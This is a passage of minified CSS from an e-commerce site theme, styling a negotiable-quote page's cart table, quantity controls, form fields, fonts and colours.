auto}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart{width:100%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper{margin-top:0px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table{border-bottom:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table th.col.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.item{text-align:left}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table th.col,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col{color:#113d67;font-size:13px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table th.col{background:transparent;font-family:Barlow-Regular;padding:5pz 20px;font-size:18px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table th.col:last-of-type{border-right:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table th.col.qty{text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col{border-top:none;font-family:Barlow-Regular;font-weight:bold;vertical-align:middle;padding:20px 11px 10px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.qty{text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.item .product-item-details{padding-bottom:0;font-family:Barlow-Regular}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.item .product-item-details strong.product-item-name{font-size:13px;margin:0;display:inline-block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.item .product-item-details .item-options{margin:0 50px;vertical-align:middle;display:inline-block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table td.col.item img.product-image-photo{max-width:120px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table tfoot{background:#ebebeb;font-family:Barlow-Regular;color:#113d67;font-weight:bold}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .table-wrapper .data.table tfoot tr.grand_total{font-family:Barlow-ExtraBold;font-size:18px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset{margin-bottom:15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset.info{color:#003c70;font-family:Barlow-Regular;font-size:13px;margin-left:30px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset.info .field-attachment label{color:#113d67;font-size:13px;font-family:Barlow-Regular}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset.info .field-attachment label::before{font-family:icomoon;color:#113d67;font-size:13px;content:'\e90a'}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset.info .attachments-list .attachments-item .action-delete::before{font-family:icomoon;color:#113d67;font-size:13px;content:'\e902'}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control{width:60%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control input{padding:5px 10px;height:50px;color:#003c70}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control input,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control textarea{background:#f4f6f6;font-family:Barlow-Regular;border-radius:19px;border:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control input:focus,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .control textarea:focus{box-shadow:0 0 3px 1px #113d67}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .label{font-family:Barlow-Bold;font-size:26px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .label:after{color:#003c70;margin:0;font-size:2.2rem}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field .quote-name{font-size:13px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper .form-cart .fieldset .field.quote-attach-file{text-align:left}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container{display:flex;width:100%;justify-content:center;align-items:flex-start;padding-top:15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .container.left{width:70%;padding:0 20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .container.right{width:30%;padding-right:20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed{width:100%;float:none;padding:0 30px 0 0}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th{border-bottom:none;background:transparent;color:#003c70;padding:5px 20px;font-family:'Barlow-Regular';font-size:18px;text-align:center;vertical-align:middle;font-weight:normal}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.item{text-align:left}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th:last-of-type,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th:last-of-type,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th:last-of-type,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th:last-of-type{border-right:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.subtotal,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.subtotal,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.subtotal,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.subtotal{padding-right:25px;padding-left:25px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.delete{width:45px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th.wishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th.wishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th.wishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th.wishlist{width:80px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .price-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .price-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .price-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .price-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .subtotal-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .subtotal-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .subtotal-label.top,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .subtotal-label.top{display:block;text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .price-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .price-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .price-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .price-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .subtotal-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .subtotal-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .subtotal-label.left,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .subtotal-label.left{float:left}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .price-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .price-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .price-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .price-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table th .subtotal-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table th .subtotal-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed th .subtotal-label.right,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed th .subtotal-label.right{float:right}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tr th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tr th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tr th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tr th,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tr td,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tr td,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tr td,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tr td{vertical-align:middle}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tr.item-info,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tr.item-info,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tr.item-info,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tr.item-info{font-family:Barlow-Regular;font-weight:bold}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tr.item-info td.mobile.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tr.item-info td.mobile.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tr.item-info td.mobile.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tr.item-info td.mobile.item{display:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item{border-bottom:1px solid #003c70;border-top:1px solid #003c70}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item{padding:20px 8px 20px 20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-photo,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-photo,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-photo,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-photo{width:auto;vertical-align:middle;display:inline-block;padding-right:15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details{padding-bottom:0;width:60%;font-size:14px;vertical-align:middle;display:inline-block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options{display:inline-block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options .product-item-name{display:table-cell;vertical-align:middle}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options .item-options{display:inline-block;vertical-align:middle;margin:5px 10px 5px 0px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name{font-size:14px;font-family:'Barlow-Regular';font-weight:600;margin:0}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name a,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name a,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name a,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name a{color:#113d67}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku{display:block;color:#003c70;font-size:14px;margin-top:3px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .item-options,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .item-options{color:#113d67}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom{display:flex;justify-content:space-between;align-items:center;width:100%;font-size:14px;color:#003c70;margin-top:15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee{font-size:14px;color:#003c70}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before{font-size:14px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty{text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty{position:relative}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .input-text,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .input-text{text-align:center;height:35px;width:135px;color:#003c70;border:1px solid #4d769b;border-radius:9px;font-weight:bold}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{position:absolute;cursor:pointer;font-size:25px;top:-5px;line-height:normal;color:#003c70}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty{right:45px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty 